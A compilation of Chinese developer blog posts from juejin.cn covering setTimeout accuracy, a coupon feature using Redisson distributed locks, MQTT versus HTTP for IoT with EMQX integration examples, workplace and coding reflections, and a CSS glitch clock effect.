setTimeout是准时的吗?

引言

最近在一些论坛上,有人讨论 setTimeout 的准确性。因此,我进行了探索,以解答这个问题。结果发现,setTimeout 并不完全可靠,因为它是一个宏任务。所指定的时间实际上是将任务放入主线程队列的时间,而不是任务实际执行的时间。

`setTimeout(callback, 进入主线程的时间)`

因此,何时执行回调取决于主线程上待处理的任务数量。

演示

这段代码使用一个计数器来记录每次 setTimeout 的调用。设定的间隔时间乘以计数次数,理想情况下应等于预期的延迟。通过以下示例,可以检查我们计时器的准确性。

function time () {

var speed = 50, // 间隔

count = 1 // 计数

start = new Date().getTime();

function instance() {

var ideal=(count * speed),

real = (new Date().getTime() - start);

count++;

console.log(count + '理想值------------------------:', ideal); // 记录理想值

console.log(count + '真实值------------------------:', real); // 记录理想值

var diff = (real - ideal);

console.log(count + '差值------------------------:', diff); // 差值

// 小于5执行

if (count < 5) {

window.setTimeout(function(){

instance();

}, speed);

};

};

window.setTimeout(function () {

instance();

}, speed);

};

打印1

我们可以在 setTimeout 执行之前加入额外的代码逻辑,然后再观察这个差值。

...

window.setTimeout(function(){

instance();

}, speed);

for(var a = 1, i = 0; i < 10000000; i++) {

a *= (i + 1);

};

...

打印2

可以看出,这大大增加了误差。随着时间的推移,setTimeout 实际执行的时间与理想时间之间的差距会不断扩大,这并不是我们所期望的结果。在实际应用中,例如倒计时和动画,这种时间偏差会导致不理想的效果。

如何实现更精准的 setTimeout?

requestAnimationFrame

window.requestAnimationFrame() 告诉浏览器——你希望执行一个动画,并且要求浏览器在下次重绘之前调用指定的回调函数更新动画。

该方法需要传入一个回调函数作为参数,该回调函数会在浏览器下一次重绘之前执行,回调函数执行次数通常是每秒60次,也就是每16.7ms 执行一次,但是并不一定保证为 16.7 ms。

我们用requestAnimationFrame模拟 setTimeout

function setTimeout2(cb, delay) {

const startTime = Date.now();

function loop() {

const now = Date.now();

if (now - startTime >= delay) {

cb();

} else {

requestAnimationFrame(loop);

}

}

requestAnimationFrame(loop);

};

打印3

貌似误差问题还是没有得到解决,因此这个方案还是不行。

while

想得到准确的,我们第一反应就是如果我们能够主动去触发,获取到最开始的时间,以及不断去轮询当前时间,如果差值是预期的时间,那么这个定时器肯定是准确的,那么用while可以实现这个功能。

function time2(time) {

const startTime = Date.now();

function checkTime() {

const now = Date.now();

if (now - startTime >= time) {

console.log('误差', now - startTime - time);

} else {

setTimeout(checkTime, 1); // 每毫秒检查一次

}

}

checkTime();

}

time2(5000);

误差存在是 2, 甚至为 0, 但使用 while(true) 会导致 CPU 占用率极高,因为它会持续循环而不进行任何等待,会使得页面进入卡死状态,这样的结果显然是不合适的。

setTimeout 系统时间补偿

这个方案是在 Stack Overflow 看到的一个方案,我们来看看此方案和原方案的区别。

当每一次定时器执行时后,都去获取系统的时间来进行修正,虽然每次运行可能会有误差,但是通过系统时间对每次运行的修复,能够让后面每一次时间都得到一个补偿。

function time () {

var speed = 50, // 间隔

count = 1 // 计数

start = new Date().getTime();

function instance() {

var ideal=(count * speed),

real = (new Date().getTime() - start);

count++;

console.log(count + '理想值------------------------:', ideal); // 记录理想值

console.log(count + '真实值------------------------:', real); // 记录理想值

var diff = (real - ideal);

console.log(count + '差值------------------------:', diff); // 差值

// 5次后不再执行

if (count < 5) {

window.setTimeout(function(){

instance();

}, (speed - diff));

};

};

window.setTimeout(function () {

instance();

}, speed);

};

打印4

结论

多次尝试后,是非常稳定的,误差微乎其微,几乎可以忽略不计,因此通过系统的时间补偿,能使 setTimeout 变得更加准时。

来源:juejin.cn/post/7420059840971980834

开发了优惠促销功能,产品再也不汪汪叫了。。。

背景

大家好,我是程序员 cq。

最近快国庆节了,很多平台为了促销都开始发放优惠券,连上海都发放了足足 5 亿元的消费券,当知道这个消息的时候,我差点都忘了自己没钱的事了。

言归正传,我们 网站 也准备做一个优惠券的功能,正好借此机会给大家分享下我们是怎么做的优惠券,下面是某一次需求评审会的对话:

产品小 y:最近国庆节快到了,咱们网站也要像其他网站学习,给用户发放优惠券,把我们的价格打下来!

开发小 c:我才不做,你直接把会员价格下调不就好了?要啥优惠券,不做不做。

产品小 y:诶,你这个小同志,我下调价格是简单,但是我下调之后怎么统计有多少人看了我们的商品没买呢(转化率)?

开发小 c:你统计这个干什么,让用户感觉到优惠不就行了?

产品小 y:我统计转化率肯定是有意义的呀,我给不同的推广渠道发放不同的优惠券,可以得到不同渠道的转化率,如果有的渠道转化率很差,那我下次就不在这个渠道里推广了,有的渠道转化率很好,那我后面就要在这个渠道里加大推广量。还有就是我直接改价要手动改,假期人工改价格很难保证准时开始活动。

开发小 c:好像有道理啊,而且直接改价格也会让用户感觉平台的价格不稳定,价格经常变动,导致用户总是处于观望的状态。

技术方案

需求分析

既然上面需求评审确定了我们要做优惠券功能,那我们就要先梳理下我们要做什么东西。

首先就是优惠券的优惠能力,我们第一期就做的简单些,只用完成直减券,也就是购买会员的时候可以直接抵扣金额的消费券。当然实际上优惠券不光有直减券,还有满减券、折扣券等等,我们的网站也不需要那么复杂,能做一个直减券就够应对会员降价的功能了。

其次就是优惠券的开始时间和结束时间,便于控制优惠的开始时间和结束时间。

最后还有对应的使用条件,比如我们的优惠券只允许新用户使用,便于拉新,之类的。

那我们就可以确定这个优惠券只需要有减免价格、优惠券名称、开始结束时间以及使用条件就好了。

这时候网站运营同学听到我的喃喃低语,头突然伸过来。

他高呼:你这样可不行啊,光有这些可不够,我还要有优惠券的浏览量、领取量、使用量算转化率的嘞!

我心神一动,喔喔喔,那这样的话就可以做一个漏斗:浏览量 > 领取量 > 使用量,「使用量 / 领取量」就可以得到这个优惠券的转化率,也就知道了这个营销渠道的效果。

想到这里,我果断开口,好好好,就宠你。

具体实现

ok,我们确定了我们要做的内容,也就是要给会员商品做一个优惠券,其中要可以控制减免的金额、优惠券的浏览量、领取量、使用量、还有优惠券的开始时间、结束时间以及使用条件。

业务流程

明确了要做的需求,那么我们就可以确定下我们的整个业务流程:

技术实现

其实上述流程中最复杂的地方还是用户领取优惠券和使用优惠券购买后的处理逻辑,下面我带大家看下我们都是怎么做的。

首先我们要对领取优惠券做幂等,确保用户只在第一次领取优惠券的时候可以领取成功,后续的领取都返回已领取。要实现这个效果,我们需要对用户领取优惠券加锁,也就是下面这样:

String lockKey = "coupon_receive_lock:" + userId + ":" + couponId;

synchronized (lockKey.intern()) {

couponService.receiveCouponInner(loginUser, coupon);

}

但是由于我们公司是一个分布式的服务,所以本地锁其实是无效的,正好我们的服务用到了 redis,而且还引入了 redisson,那么就可以直接使用 redisson 的分布式锁,

String lockKey = RedisKeyConstant.COUPON_RECEIVE_LOCK + userId + ":" + couponId;

RLock lock = redissonClient.getLock(lockKey);

try {

lock.lock();

return couponService.receiveCouponInner(loginUser, coupon);

} finally {

lock.unlock();

}

但是这样写就太 low 了,我不如直接封装一个方法,让后续再使用分布式锁更方便:

public T blockExecute(String lockKey, Supplier supplier ) {

RLock lock = redissonClient.getLock(LOCK_KEY_PREFIX + lockKey);

try {

lock.lock();

// 执行方法

return supplier.get();

} finally {

lock.unlock();

}

}

这样,我们在使用分布式锁的时候就更方便了:

String lockKey = RedisKeyConstant.COUPON_RECEIVE_LOCK + userId + ":" + couponId;

return redisLockUtil.blockExecute(lockKey,

() -> couponService.receiveCouponInner(loginUser, coupon));

很好,在完成需求的时候又做了个基建工作,不愧是我。

其次就是在用户领取优惠券之后,我们的优惠券库存就应该对应的 -1,同时领取量对应 +1,那么这个 sql 就是这样的:

update coupon set leftNum = leftNum - 1, receiveNum = receiveNum + 1 where id = ?

这里可以确定数据不会出现混乱,因为在执行更新操作的时候,mysql 会有行锁,所以所有领取的用户都会在这里进行排队操作。

但是这样反而会出现问题,如果一瞬间领取优惠券的用户量激增,大家都在排队等库存量 - 1,就导致领取优惠券的时候用户会感觉很卡,也就是我们常说的热点行问题,不过像很多云厂商,都会针对热点行进行优化,比如某某云的 Inventory Hint 就可以实现快速提交 / 回滚事务,提高吞吐量,详细文章可以看下这篇文章:Inventory Hint,如果并发量真的很大的话,可以考虑用 redis 实现库存的 - 1,不过按照以往的经验来说不用 redis 也可以扛得住,这里就没必要再搞那么复杂了。

最后在领取优惠券之后,我们要接收来自支付中心的回调,根据用户的支付信息给用户赋予对应的会员权限,同时设置用户领取的优惠券为已使用,这样用户就不能再使用这个优惠券了,同时我们也可以关联查询到优惠券的使用量让运营同学进行分析。

了解领取优惠券的具体实现之后,后面的开发就简单了,这里就不再细说了,属于是商业机密了(其实就是代码写的太烂)。

优惠券到底带来了什么

优惠券的技术方案完成后,我们就应该深思一下,优惠券对我们来说到底有什么用,可以给我们带来什么好处?

对于用户而言自然是比之前便宜了许多,更省钱;用户觉得自己赚了,性价比高。

对于运营而言,可以对运营效果进行评估,比如销售变化、客户流失、获客成本等进而调整后续的营销活动;查看不同营销渠道表现,确定不同营销渠道优惠券效果;还可以利用历史数据预测未来的销售趋势,就像我们国庆节的优惠券就是参考了去年的优惠券使用情况来定的。

这也就是为什么运营同学会对优惠券这么痴迷了。

最后

通过这个优惠券功能的开发,其实大家也发现了,从最开始的直接改价到最后的优惠券,我们要做的不光是对商品的减免,还要做运营相关的功能。所以对于开发者而言,很多功能其实不仅要关注代码怎么写,更要考虑实现这个功能的意义,如果没意义,我就不用做了(bushi)。

了解功能实现的意义之后,我们身为开发就应该本能的想到,如何确定这个功能有多少人用,如何埋点,也就是为后续的运营计划以及后续的开发计划做准备。

来源:juejin.cn/post/7419598962346328105

MQTT vs HTTP:谁更适合物联网?

前言

随着物联网(IoT)技术的飞速发展中,其应用规模和使用场景正在持续扩大,但它关键的流程仍然是围绕数据传输来进行的,因此设备通信协议选择至关重要。

作为两种主要的通信协议,MQTT 协议和 HTTP 协议各自拥有独特的优势和应用场景:MQTT 完全围绕物联网设计,拥有更灵活的使用方式,和诸多专为物联网场景设计的特性;而 HTTP 的诞生比它更早,并且被广泛应用在各类非物联网应用中,用户可能拥有更加丰富的开发和使用经验。

本文将深入探讨在物联网环境下,MQTT 和 HTTP 的不同特性、应用场景以及它们在实际应用中的表现。通过对这两种协议的比较分析,我们可以更好地理解如何根据具体需求选择合适的通信协议,以优化物联网系统的性能和可靠性。

MQTT 是什么

MQTT 是一种基于发布/订阅模式的轻量级消息传输协议,针对性地解决了物联网设备网络环境复杂而不可靠、内存和闪存容量小、处理器能力有限的问题,可以用极少的代码为联网设备提供实时可靠的消息服务。

在典型的 MQTT 使用方式中,所有需要通信的客户端(通常是硬件设备和应用服务)与同一个 MQTT 服务器(MQTT Broker)建立 TCP 长连接。发送消息的客户端(发布者)与接收消息的客户端(订阅者)不需要建立直接的连接,而是通过 MQTT 服务器实现消息的路由和分发工作。

实现这一操作的关键在于另一个概念 —— **主题(Topic),**主题是 MQTT 进行消息路由的基础,它类似 URL 路径,使用斜杠 / 进行分层,比如 sensor/1/temperature。订阅者订阅感兴趣的主题,当发布者向这个主题发布消息时,消息将按照主题进行转发。

一个主题可以有多个订阅者,服务器会将该主题下的消息转发给所有订阅者;一个主题也可以有多个发布者,服务将按照消息到达的顺序转发。同一个客户端,既能作为发布者,也能作为订阅者,双方根据主题进行通信,因此 MQTT 能够实现一对一、一对多、多对一的双向通信。

HTTP 是什么

HTTP 是一种基于请求/响应模式的应用层协议,尽管它主要针对传统的客户端-服务器架构而设计,但它在物联网应用中同样扮演着重要角色。

特别说明的是,本文对比的 HTTP 特指传统的请求/响应模式用例,基于 HTTP 协议扩展实现的 WebSocket 与 Server-Sent Events 协议不参与对比。

在典型的 HTTP 使用方式中,客户端(通常是浏览器或其他网络应用)向服务器发送请求以获取资源或提交数据,服务器接收到请求后,需要处理请求并返回响应,例如将提交的数据保存到数据库中,等待另一个客户端来请求获取。

HTTP 协议使用 URL 来标识资源路径,类似于 MQTT 中的主题(Topic)。例如,HTTP 请求中的 URL 可能是 http://example.com/api/sensor,这与 MQTT 中的 sensor/1/temperature 主题有相似的分层结构。

HTTP 每次通信都通过独立的请求和响应流程完成,因此它需要额外的开销,并且两个客户端之间无法直接通信,在实时性上稍有欠缺。

资源消耗对比

MQTT 和 HTTP 都是非常简单的协议,许多物联网硬件设备和嵌入式系统都同时提供了对两者的支持。实时上资源体积与运行内存通常不会限制两者的使用,但 MQTT 设计初衷和使用特性是针对物联网设计,因此长期使用中,它具有更小的资源消耗。

首先,MQTT 在连接方面具有较低的开销。MQTT 将协议本身占用的额外消耗最小化,消息头部最小只需要占用 2 个字节,连接建立时的握手过程相对简单,可稳定运行在带宽受限的网络环境下。

一旦建立连接,客户端和服务器之间可以保持长时间的持久连接,多个消息可以在同一连接上传输,从而减少了频繁建立和断开连接的开销。以向 topic/1 主题发布 HelloWorld 内容为例,其报文信息如下:

| 字段 | 大小(字节) | 描述 |

|---|---|---|

| 固定头部 | 1 | 固定为 0b0011xxxx |

| 主题长度 | 2 | 0x00 0x08 |

| 主题 | 9 | "topic/1" |

| 消息内容长度 | 2 | "HelloWorld"长度 |

| 消息内容 | 10 | "HelloWorld"内容 |

| 合计:24 |

HTTP 在每个请求-响应周期中都需要建立和断开连接,会带来额外的服务器资源使用。相对来说,HTTP 协议较为复杂,消息头部较大。同时,由于它是无状态协议,因此每次连接时客户端都需要携带额外的身份信息,这会进一步增加带宽消耗。

以向 http://localhost:3000/topic URL 传输 HelloWorld 内容为例,在不携带身份凭证的情况下,其报文信息如下:

| 字段 | 大小(字节) | 描述 |

|---|---|---|

| 请求行 | 17 | POST /topic HTTP/1.1 |

| Host | 20 | Host: localhost:3000 |

| Content-Type | 24 | Content-Type: text/plain |

| Content-Length | 18 | Content-Length: 10 |

| 空行 | 2 | 用于分隔请求头和请求体 |

| 请求体 | 10 | HelloWorld 内容 |

| 合计:91 字节 |

总结:

- MQTT 的连接开销较低,连接建立简单,报文头较小,适用于需要频繁通信或保持持久连接的场景。

- 相比之下,HTTP 需要在每次请求-响应周期中建立和关闭连接,报文头较大,在网络带宽有限的情况下可能会增加传输延迟和负担。

在报文尺寸和连接开销方面,MQTT 通常比 HTTP 更为高效,特别是在需要频繁通信、保持长连接或网络带宽有限的物联网场景下。

安全性对比

MQTT 和 HTTP 两者都是基于 TCP 的协议,并且在协议设计上都充分考虑了安全性。

SSL/TLS 加密

两者都能支持通过 SSL/TLS 进行加密通信:

- 可以保护数据在传输过程中的机密性和完整性;

- 可以防止数据被窃听、篡改或伪造。

多样化的认证授权机制

- MQTT 提供了用户名/密码认证,可以扩展支持 JWT 认证,也支持客户端和服务器之间的 X.509 证书认证;在授权方面,可以支持基于主题的发布订阅授权检查,取决于MQTT 服务器的实现,。

- HTTP 则提供了更灵活的选项,包括基本认证(Basic Auth)、令牌认证(Token Auth)、OAuth 认证;可以通过应用层的权限控制机制,通过访问令牌(Access Token)、会话管理等来控制资源的访问权限。

物联网特性对比

MQTT 协议是专为物联网而设计的通讯协议,内置了丰富的物联网场景特性,能够有效地帮助用户实现设备间稳定可靠的通讯、实时数据传输功能,满足灵活的业务场景需求。

断线重连与持久会话

MQTT 支持持久连接和断线重连,确保设备与服务器之间的稳定通信,即使在网络不稳定的情况下也能保持连接。客户端可以选择是否创建持久会话,在断线重连时恢复之前的会话状态,确保消息不会丢失。

QoS 控制

MQTT 提供三种 QoS 等级:

- QoS 0:最多一次传递,消息可能会丢失。

- QoS 1:至少一次传递,消息可能重复。

- QoS 2:只有一次传递,消息保证不丢失也不重复。

客户端可根据需求选择适当的 QoS 等级,确保消息传递的可靠性。

多个客户端可以订阅相同的主题,接收相同的消息,适用于多个设备间共享数据或订阅相同事件的场景。

服务器可以保留指定主题最新的消息,当新的订阅者连接时立即发送,确保新订阅者获取最新数据。

客户端可以设置遗嘱消息,当客户端异常断开连接时,服务器会发布遗嘱消息,通知其他订阅者客户端已离线。

可以设置消息的过期时间,确保消息在一定时间内被消费,避免过期消息对系统造成不必要的负担。

尽管 HTTP 是 Web 应用中使用最广泛的协议之一,基于成熟的工具链和功能设计经验用户可以实现一些特性,但需要额外的开发工作。在物联网场景下,由于 MQTT 协议原生内置了许多适用于物联网的特性,使用 MQTT 可以降低开发成本,提高通信效率,更适合于物联网应用的需求。

对比总结

总而言之,MQTT 和 HTTP 在通信模型和物联网特性上有显著的区别:

- MQTT 基于发布订阅模型,HTTP 基于请求响应,因此 MQTT 支持双工通信。

- MQTT 可实时推送消息,但 HTTP 需要通过轮询获取数据更新。

- MQTT 是有状态的,但是 HTTP 是无状态的。

- MQTT 可从连接异常断开中恢复,HTTP 无法实现此目标。

- MQTT 支持更多开箱即用的物联网功能,HTTP 则没有针对性的设计。

这些差异将直接影响它们物联网中的使用场景选择:

- 实时通信: MQTT 在实时性要求较高的场景下更为适用。由于其基于发布/订阅模型,设备可以实时推送消息给服务器或其他设备,而不需要等待请求。例如,实时监测传感器数据、实时控制设备等场景下,MQTT 可以提供更快的响应速度。

- 轻量且频繁的通信: 对于带宽和资源有限的环境,MQTT 通常比 HTTP 更加高效。MQTT 不需要频繁建立连接,且消息头相对较小,通信开销较低;而 HTTP 同步的请求/响应模式则显得效率低下,每次通信都需要完整的请求和响应头,导致带宽和资源的浪费。

- 网络波动的场景: MQTT 支持客户端与服务器之间的持久连接,并且能够从连接异常中恢复,这意味着即使网络断开,设备重新连接后也能够恢复通信。而 HTTP 是无状态的,每次通信都是独立的,无法实现断线恢复。

另一个想法:MQTT 与 HTTP 集成使用

到目前为止,我们讨论的都是在物联网设备上更应该选择哪个协议的问题。实际上,在一个复杂的物联网应用中,不仅有硬件设备,还涉及到其他客户端角色和业务流程。MQTT 和 HTTP 作为物联网和互联网中最广泛使用的两种协议,在许多场景下可以互相补充使用,提高系统的效率和灵活性。

例如,在一个典型的车联网应用中,用户侧更适合使用 HTTP 协议:用户可以通过 App 中的"打开车门"按钮来控制停在车库中的汽车。这个过程中,App 与服务器之间并不是双向通信,使用 HTTP 也能实现更复杂和灵活的安全与权限检查。而服务器到车辆之间则依赖实时的双向通信:车辆需要确保任何时候都能够响应来自用户的操作。

车辆可以通过 MQTT 协议周期性的上报自身状态,服务器将其保存下来,当用户需要获取时,在 App 上通过 HTTP 协议完成请求即可。

在知名的 MQTT 服务器 EMQX 中,可以轻松、灵活地实现 MQTT 协议和 HTTP 协议的集成,从而实现这一过程。

EMQX 是一款大规模分布式 MQTT 物联网接入平台,为高可靠、高性能的物联网实时数据移动、处理和集成提供动力,助力企业快速构建物联网时代的关键应用。

HTTP → MQTT:

应用系统通过调用 EMQX 提供的 API,将 HTTP 请求转换为 MQTT 消息发送到指定设备,实现应用系统向设备发送控制指令或通知。

curl -X POST 'http://localhost:18083/api/v5/publish' \

-H 'Content-Type: application/json' \

-u '<appkey>:<secret>'

-d '{

"payload_encoding": "plain",

"topic": "cmd/{CAR_TYPE}/{VIN}",

"qos": 1,

"payload": "{ \"oper\": \"unlock\" }",

"retain": false

}'

MQTT → HTTP:

当设备发送 MQTT 消息到 EMQX 时,通过 EMQX 提供的 Webhook 可以将消息转发到 HTTP 服务器,实现设备数据的即时传输到应用系统。

配置界面如下:

在未来版本中,EMQX 还将提供提供扩展功能,能够将实时的 MQTT 消息保存到内置的消息队列(Message Queue)和流(Stream)中,并允许用户通过 HTTP 拉取的方式进行消费,更好地支持复杂的物联网应用场景,提供更强大的消息处理能力。

总结

总的来说,选择 MQTT 还是 HTTP 取决于具体的应用需求和场景特点。如果需要实时性好、双向通信、资源占用低的通信方式,可以选择 MQTT;只有简单的请求/响应通信,例如物联网客户端数据采集上报、主动拉取服务器数据,或者迫切希望使用现有的 Web 基础设施,那么可以选择 HTTP。

来源:juejin.cn/post/7423605871840608267

工作两年以来,被磨圆滑了,心智有所成长……

刚毕业时候年轻气盛,和邻居组的老板吵了几句。后来我晋升时,发现他是评委…… 曾经的我多么嚣张,现在的我就多么低调。

一路走来,磕磕绊绊,几年来,我总结了工作上的思考……

工作思考

- 有效控制情绪,在沟通时使用适当的表情包以传达善意。无论线上还是线下,都应避免争吵。只有和气相处,我们才能推动工作的进展。

- 在讨论具体问题之前,先进行一些预备性的交流。情绪应放在第一位,工作讨论放在第二位。如果对方情绪不好,最好选择另一个时间再进行讨论。

- 在与他人交流时要保持初学者的态度和需求,不要用技术去怼人。

- 进入新团队先提升自己在团队的业务能力,对整个系统有足够的了解,不要怕问问题和学习。不要新入职就想毁天灭地,指手画脚 ”这里的设计不合理,那里有性能瓶颈“。

- 在各个事情上,都要比别人多了解一点。对于关键的事情要精通,对于其他事情也要多花一点时间去投入。

- 遇到困难时,先自己思考和尝试解决,然后再请教他人。不要机械地提问,也不要埋头一直搞而不主动提问。但如果是新入职,可以例外,多提问总没有坏处,但要在思考的基础上提问。

- 当向他人求助时,首先要清晰地阐述自己正在面临的问题、目标、已尝试的方法以及所需要的帮助和紧迫程度。所有的方面都要有所涉及。在提问之前,最好加上一句是否可以帮忙,这样对解决问题是否有帮助更加明确。因为别

- 一定有时间来帮助你,即使有时间,你也不一定找对了人。

- 在明确软件产品要解决的业务问题之前,先了解自己负责的那部分与业务的对应关系。

- 主要核心问题一定要提前叙述清楚,不要等别人问

- 要始终坚持追踪事情的进展,与与自己有交互的队友讨论接口,并关注他们的进度,以确保协调一致。

- 要主动向队友述说自己的困难,在项目延期或遇到困难时,要主动求助同事或领导,是否能分配部分工作给其他人,不要全部自己承担。

- 如果预计任务需要延期,要提前告知领导。如果有进展,也要及时向领导汇报。

- 如果无法参加会议但是自己是会议的重要参与者,一定要提前告知领导自己的进度、计划和想法,最好以书面形式或电话告知。如果可以远程参加,可以选择电话参加。除非有极其重要的事情,务必参加会议。不要假设别人都知道你的进度和想法。

- 要少说话,多做事。在开会时,不要凭借想当然的想法,可以询问其他小组的细节,但不要妄自揣测别人的细节,以为自己是对的。否则会被批评。

- 程序员如果经验丰富,很容易产生自我感觉良好的情绪。要避免这种情况,我们必须使用自己没有使用过的东西,并进行充分的测试,这样才能减少问题的出现。要提前考虑好所有细节,不要认为没有问题就不加考虑。要给自己留出处理问题的时间,并及时反馈并寻求帮助。

- 当与他人交流时,要始终保持有始有终的态度,特别是当寻求他人帮助时,最后一定要确认OK。要胆大心细,不要害怕犯错,要有成果,要快速并提高效率,不择手段地追求快速,并对结果负责。工作一定要完成闭环,要记事情要好,记住重要的事情并使用备忘录记录待办事项。

- 每完成一个项目后,应该回顾一下使用了什么知识、技能和工具。要总结并记录下这些,并与之前积累的知识和技能进行关联。如果发生了错误,也要记录下来,并将经验进行总结。

- 每天早上先思考今天要做什么,列出1、2、3,然后每天晚上下班时回顾已完成的任务、未完成的任务以及遇到的问题。

- 如果有待办事项没有立即处理,一定要用工具记录下来,不要心存侥幸以为自己能记住。

代码编写和技术问题

- 在代码编写过程中要认真对待,对于代码审核之前,要自己好好检查,给人一种可靠的感觉。

- 对于代码审核,不要过于苛刻,要容忍个人的发挥。

- 在提交代码给测试之前,应该先自行进行测试验证通过。

- 如果接口没有做到幂等性,那就会给未来的人工运维增加困难。当数据存在多份副本时,例如容量信息和上下游同时存在的资源,需要评估数据不一致的可能性以及解决方法。可以考虑通过数据校准或严格的代码编写来保证最终的一致性,或者考虑只在一方保存数据或以一方的数据为准。一旦出现数据不一致,则以其中一方的数据为准,无需人为干预即可自动达到数据再次一致。

- 要学会横向和纵向分割隔离系统,明确系统的边界,这样可以更好地进行并发合作开发和运维,提高效率。各个子系统应该独立变化,新的设计要考虑向后兼容性和上下游兼容性问题,包括上线期间的新老版本兼容。在设计评审阶段就应该重视这些问题。

- 如果在代码审查中无法发现业务问题或代码风格问题,不妨重点关注日志的打印是否合理和是否存在bug。

- 在依赖某个服务或与其他服务共享时,要确认该服务是否要废弃、是否是系统的瓶颈,以及是否可以自己进行改造或寻找更优的提供者。

- 使用缓存时注意预热,以防止开始使用时大量的缓存未命中导致数据库负载过高。

- 在使用rpc和mq、共享数据库、轮询、进程间通信和服务间通信时,要根据情况做出选择,并注意不要产生依赖倒置。

- 在接口有任何变动时,务必通过书面和口头确认。在这方面,要多沟通,尽量详细,以避免出现严重问题!毕竟,软件系统非常复杂,上下游之间的理解难以保持一致。

- 尽可能使用批量接口,并考虑是否需要完全批量查询。当批量接口性能较差时,设置适当的最大数量,并考虑客户端支持将批量接口聚合查询。批量接口往往是tp99最高的接口。

- 对于系统重要设计和功能,要考虑降级预案,并加入一些开关来满足安全性和性能需求。

- 如果数据不一致,可以考虑对比两方的不一致数据并打印错误日志,例如es/db等。

- 在系统设计之前,要充分调研其他人的设计,了解背景和现状。

- 废弃的代码应立即删除,如果以后需要,可以从git中找回。如果实在不想删除,也要注释掉!特别是对外的rpc、http接口,不使用的要立即删除,保持代码简洁。接手项目的人不熟悉背景情况,很难判断这段废弃代码的意义,容易造成混乱和浪费时间。要努力将其和其他有效代码联系起来,但这很困难。

- 在代码中要有详尽的日志记录!但是必须有条理和规范,只打印关键部分。对于执行的定时任务,应该打印足够详细的统计结果。最好使用简洁明了的日志,只记录最少量但最详细的信息,反馈程序的执行路径。

- 如果接口调用失败或超时,应该如何处理?幂等和重试如何处理?

当你写下一行代码前

- 要明确这行代码可能出现的异常情况以及如何处理,是将异常隔离、忽略还是单独处理,以防遗漏某些异常。

- 需要确保该行代码的输入是否已进行校验,并考虑校验可能引发的异常。

- 需要思考由谁调用该代码,会涉及哪些上游调用,并确定向调用者提供什么样的预期结果。

- 需要确定是否调用了一个方法或接口,以及该调用是否会阻塞或是异步的,并考虑对性能的影响。

- 需要评估该行代码是否可以进行优化,是否可以复用。

- 如果该行代码是控制语句,考虑是否能简化控制流程是否扁平。

- 对于日志打印或与主要逻辑无关的输出或报警,是否需要多加关注,因为它们可能还是很重要的。

- 如果代码是set等方法,也要仔细检查,避免赋错属性。IDE可能会有误提示,因为属性名前缀类似,set方法容易赋值错误。

当你设计一个接口时

- 接口的语义应该足够明确,避免出现过于综合的上帝接口

- 如果语义不明确,需要明确上下游的期望和需求。有些需求可以选择不提供给上游调用。

- 对于接口超时的处理,可以考虑重试和幂等性。在创建和删除接口时要确定是否具有幂等性,同时,幂等后返回的数据是否和首次请求一致也需要考虑。

- 接口是否需要防止并发,以及是否成为性能瓶颈也需要考虑。

- 设计接口时要确保调用方能够完全理解,如果他对接口的理解有问题,就需要重新设计接口。这一点非常关键,可以通过邮件确认或者面对面交流来确保调用方理解得清楚。

- 在开发过程中,需要定期关注队友的开发进度,了解他们是否已经使用了接口以及是否遇到了问题。这个原则适用于所有的上下游和相关方,包括产品和测试人员。要想清楚如何对接口进行测试,并与测试人员明确交流。

- 最好自己整理好测试用例,不要盲目地指望测试人员能发现所有的bug。

- 需要考虑是否需要批量处理这个接口,以减少rpc请求的次数。但即使是批量处理,也要注意一次批处理最多处理多少条记录,不要一次性处理全部记录,避免由于网络阻塞或批量处理时间过长导致上游调用超时,需要适度控制批量处理的规模。

来源:juejin.cn/post/7306025036656787475

CSS实现一个故障时钟效果

起因

最近公司事情不是太多,我趁着这段时间在网上学习一些Cool~的效果。今天我想和大家分享一个故障时钟的效果。很多时候,一个效果开始看起来很难,但是当你一步步摸索之后,就会发现其实它们只是由一些简单的效果组合而成的。

什么是故障效果(Glitch)

"glitch" 效果是一种模拟数字图像或视频信号中出现的失真、干扰或故障的视觉效果。它通常表现为图像的一部分或整体闪烁、抖动、扭曲、重叠或变形。这种效果常常被用来传达技术故障、数字崩溃、未来主义、复古风格等主题,也经常在艺术作品、音乐视频、电影、广告和网页设计中使用。Glitch 效果通常通过调整图像、视频或音频的编码、解码或播放过程中的参数来实现。 来自ChatGPT

可以看到关键的表现为一部分或整体闪烁、抖动、扭曲、重叠或变形,所以我们应该重点关注用CSS实现整体闪烁、抖动、扭曲、重叠或变形

CSS 实现闪烁

Glitch 闪烁通常是指图像或视频中出现的突然的、不规则的、瞬间的明暗变化或闪烁效果

那么我们有没有办法通过CSS来实现上述的效果,答案是通过随机不规则的clip-path来实现!

我们先来看看clip-path的定义与用法

clip-pathCSS 属性使用裁剪方式创建元素的可显示区域。区域内的部分显示,区域外的隐藏。

/* <basic-shape> values */

clip-path: inset(100px 50px);

clip-path: circle(50px at 0 100px);

clip-path: ellipse(50px 60px at 0 10% 20%);

clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);

clip-path: path(

"M0.5,1 C0.5,1,0,0.7,0,0.3 A0.25,0.25,1,1,1,0.5,0.3 A0.25,0.25,1,1,1,1,0.3 C1,0.7,0.5,1,0.5,1 Z"

);

再想想所谓的Glitch故障闪烁时的效果是不是就是部分画面被切掉了~

span {

display: block;

position: relative;

font-size: 128px;

line-height: 1;

animation: clock 1s infinite linear alternate-reverse;

}

@keyframes clock {

0%{

clip-path: inset(0px 0px calc(100% - 10px) 0);

}

100%{

clip-path: inset(calc(100% - 10px) 0px 0px 0);

}

}

此时的效果如下:

啥啥啥,这看着是什么呀根本不像闪烁效果嘛,先别急,想想我们闪烁效果的定义突然的、不规则的、瞬间的明暗变化,此时因为我们是在切割整体元素,如果我们再后面再重叠一个正常元素!

span {

display: block;

position: relative;

font-size: 128px;

line-height: 1;

//animation: clock 1s infinite linear alternate-reverse;

&:before{

display: block;

content: attr(data-time);

position: absolute;

top: 0;

color: $txt-color;

background: $bg-color;

overflow: hidden;

width: 720px;

height: 128px;

}

&:before {

left: -2px;

animation: c2 1s infinite linear alternate-reverse;

}

}

@keyframes c2 {

0%{

clip-path: inset(0px 0px calc(100% - 10px) 0);

}

100%{

clip-path: inset(calc(100% - 10px) 0px 0px 0);

}

}

可以看到通过手动偏移了-2px后然后不断剪裁元素已经有了一定的闪烁效果,但是目前的闪烁效果过于呆滞死板,我们通过scss的随机函数优化一下效果。

@keyframes c2 {

@for $i from 0 through 20 {

#{percentage($i / 20)} {

$y1: random(100);

$y2: random(100);

clip-path: polygon(0% $y1 * 1px, 100% $y1 * 1px, 100% $y2 * 1px, 0% $y2 * 1px);

}

}

23% {

